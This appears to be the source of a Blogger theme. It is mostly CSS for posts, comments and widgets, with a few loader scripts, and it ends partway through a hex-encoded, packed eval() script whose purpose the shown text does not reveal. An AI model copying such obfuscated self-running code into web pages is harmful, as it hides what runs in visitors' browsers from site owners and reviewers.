font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #414141;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 24px;
text-align:justify;
}
.item .post-body img, .static_page .post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.other-meta {
background: #fff;
display: block;
color: #666;
font-style: italic;
overflow: hidden;
font-size: 13px;
padding: 10px 0;
}
.other-meta .other-meta-desc a {
position: relative;
color: #ff7f00;
padding: 0 10px 0 0;
font-style: normal;
}
.other-meta .other-meta-desc {
float: left;
display: inline-block;
}
.other-meta .other-meta-read {
float: right;
display: inline-block;
line-height: 2;
}
.other-meta .other-meta-read a {
color:#ff7f00;
}
.other-meta-desc img {
height: 28px;
width: 28px;
margin: 0 7px 0 0;
border-radius: 100%;
transition: all .3s;
}
.other-meta .other-space {
font-size: 8px !important;
padding: 0 10px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 10px;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .showpageOf {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #192b33;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
font-family:Oswald;
float: left;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ff7f00;
text-decoration: none;
color: #fff;
}
.showpageOf {
float: right!important;
margin: 0;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.share-box {
position: relative;
padding: 10px 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
font-family:Oswald;
}
.social-btns .btn,
.social-btns .btn:before,
.social-btns .btn .fa {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-webkit-transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
}
.social-btns .btn:before {
top: 90%;
left: -110%;
}
.social-btns .btn .fa {
-webkit-transform: scale(0.8);
transform: scale(0.8);
}
.social-btns .btn.facebook:before {
background-color: #3b5998;
}
.social-btns .btn.facebook .fa {
color: #3b5998;
}
.social-btns .btn.twitter:before {
background-color: #3cf;
}
.social-btns .btn.twitter .fa {
color: #3cf;
}
.social-btns .btn.google:before {
background-color: #dc4a38;
}
.social-btns .btn.google .fa {
color: #dc4a38;
}
.social-btns .btn.dribbble:before {
background-color: #CA2127;
}
.social-btns .btn.dribbble .fa {
color: #CA2127;
}
.social-btns .btn.skype:before {
background-color: rgba(0,119,181,0.7);
}
.social-btns .btn.skype .fa {
color: rgba(0,119,181,0.7);
}
.social-btns .btn:focus:before,
.social-btns .btn:hover:before {
top: -10%;
left: -10%;
}
.social-btns .btn:focus .fa,
.social-btns .btn:hover .fa {
color: #fff;
-webkit-transform: scale(1);
transform: scale(1);
}
.social-btns {
float: right;
padding: 0;
padding-top: 0;
}
.social-btns .btn {
display: inline-block;
background-color: #fff;
padding: 10px 12px;
margin: 0 10px;
text-align: center;
position: relative;
overflow: hidden;
border-radius: 28%;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
opacity: 0.99;
}
.social-btns .btn:before {
content: '';
width: 120%;
height: 120%;
position: absolute;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
}
.social-btns .btn .fa {
font-size: 20px;
vertical-align: middle;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.ty-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: 'Oswald';
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
#related-posts {
float: left;
width: auto;
padding:10px;
}
#related-posts a {
}
#related-posts h4 {
background: none;
font: 14px 'Oswald', sans-serif;
padding: 3px;
color: #000;
text-transform: uppercase;
font-weight: 300;
letter-spacing: 2px;
}
#related-posts .related_img {
margin: 0;
object-fit: cover;
width: 100%;
height: 100px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
#related-title {
color: #000;
text-align: center;
text-transform: capitalize;
padding: 0px 5px 10px;
font-size: 12px;
font-family:Oswald;
letter-spacing:1.5px;
}
.ty-re-li {
float: left;
display: inline-block;
width: 31.3%;
margin-right: 15px;
}
.ty-relate .ty-re-li:last-child {
margin-right: 0;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 15px 0 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 25px;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 100%;
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5;
font-family: Oswald;
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #ff7f00;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #ff7f00
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
/* ######## Footer Social Css ######################### */
.footer-extra {
padding:0;
background-color: #ff7f00;
}
#social-footer {
float: none;
clear: both;
position: relative;
display: block;
margin: 0 auto;
}
.social-ico ul {
overflow: hidden;
padding:0;
text-align:center;
}
.social-ico ul > li {
display: inline-block;
padding: 0
}
.social-ico ul > li > a {
line-height: 50px;
display: inline-block;
float: left;
color: #303030;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 4px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
#social-footer  ul > li {
margin-left: 0;
}
#social-footer  ul > li > a {
display:block;
float: none;
padding: 10px;
text-align: left;
}
#social-footer  ul > li > a:before {
width: 50px;
height: 50px;
line-height: 50px;
text-align: center;
color: #fff;
margin-right: 15px;
display: inline-block;
float: left;
font-size: 22px;
}
#social-footer ul > li:hover > a {
color: #fff
}
.social-item-name {
display: block;
color: #fff;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-transform: capitalize;
font-family: Roboto;
font-weight: bold;
}
/* ######## Footer Menu Css ######################### */
.foot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
text-align:center;
}
.foot-menu ul li {
display: inline-block;
float: none;
list-style: none;
}
.foot-menu ul li a {
padding: 20px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#ebebeb;
}
/* ######## Footer Credits Css ######################### */
#ty_footer {
background: #192b33;
color: #BABABA;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 300;
padding: 30px 0px;
}
.ty_copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color: #f4f4f4;
}
.ty_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.featured-widget {
margin: 0 auto;
}
.featured-widget .widget-content {
}
.featured-widget ul {
margin: 0;
padding: 0;
}
.featured-widget ul li {
margin:0;
padding: 10px 0;
list-style: none;
position: relative;
overflow: hidden;
border-top: 1px solid #f2f2f2;
}
.featured-widget ul li:last-child {
margin:0;
}
.featured-widget ul li .feat-thumb {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
object-fit:cover;
transition: all .38s ease-in-out;
}
.featured-widget ul li .rec-thumb{
width: 80px;
height: 60px;
position: relative;
display: block;
}
.featured-widget .widget-content ul li .post-panel {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.featured-widget .widget-content ul li .post-panel a {
color: #000;
}
.featured-widget .widget-content ul li .post-panel .feat-title {
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-size: 13px;
line-height: 1.6;
margin: 0 0 2px;
padding: 0;
}
.featured-widget .widget-content ul li .post-panel .feat-post-footer {
font-size:12px;
color:#bdbdbd;
}
.featured-widget ul li:hover .rec-thumb {
transform: scale(1.1);
}
.other-space {
font-size: 8px !important;
padding: 0 10px;
}
#adwidegt1 .widget, #adwidegt2 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
#adwidegt1 .widget {
margin: 15px auto 0 !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, .post-author-widget {
display:none;
visibility:hidden;
}
#ads-blog{display:none;visibility:hidden;}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ff7f00;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family: Oswald;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ff7f00;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:Oswald;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child,
.featured-widget ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.item-meta {
font-size: 12px;
color: #bdbdbd;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1 {
display: none;
}
.slicknav_menu {
display: block;
}
.menu-mobile {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image a {
height: 250px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty-re-li {
float: none;
display: block;
width: 100%;
margin-right: 0;
}
.social-item-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
.headerleft img {
max-width: 70%;
padding-top: 12px;
float: left;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .resumo span,.archive .resumo span,.ty-author-box img {
display: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu {
display:none;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .headerleft-wrap, body#layout .headerright-wrap {
width: 398px;
max-width: 100%;
}
body#layout #headerleft {
display: block;
float: none;
}
body#layout #headerright {
display: block;
float: none;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding:0;
}
body#layout #sidebar-wrapper .section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .sidebar .widget {
margin: 8px 0 0 !important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .tm-menu .widget, body#layout .post-author-widget {
display: block;
visibility: visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Oswald:300,400,700|Merriweather:400,700");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 180;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<span class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</span>';div.innerHTML=summary;}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _md45CD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4f\x20\x57\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5